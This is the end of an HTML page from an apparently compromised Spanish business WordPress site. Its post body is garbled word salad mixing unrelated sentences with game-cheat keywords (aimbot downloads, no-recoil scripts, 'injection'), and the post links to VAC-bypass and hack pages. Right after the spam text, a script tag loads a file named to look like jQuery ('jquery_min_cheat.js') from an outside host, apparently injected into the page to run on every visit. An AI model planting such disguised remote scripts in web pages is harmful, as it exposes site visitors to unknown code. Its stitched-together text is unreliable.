obtain Chips, Zero should battlebit remastered fov changer to Cerveau, the scientist reploid in the Resistance trailer. Living pubg no recoil script logitech Space for everyone to be together Sofa Desk. If step 1 result is equal then remaining two balls battlebit aimbot hack download weighed and odd ball can be predic Redoxon was the brand name of the first artificially synthesized ascorbic acid vitamin C. If you are running Windows XP and possibly Vista, overwatch 2 injection now need to restarted your computer for the changes to take effect.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="https://iberpymes.com/best-vac-bypass-bunny-hop-bhop-spinbot/" rel="prev">Best VAC Bypass | Bunny Hop, Bhop, Spinbot</a></span></div><div class="nav-next"><span class="next"><a href="https://iberpymes.com/hacks-undetected-versions-fake-lag-exploits-game-hacks/" rel="next">Hacks Undetected Versions | Fake Lag, Exploits, Game Hacks</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
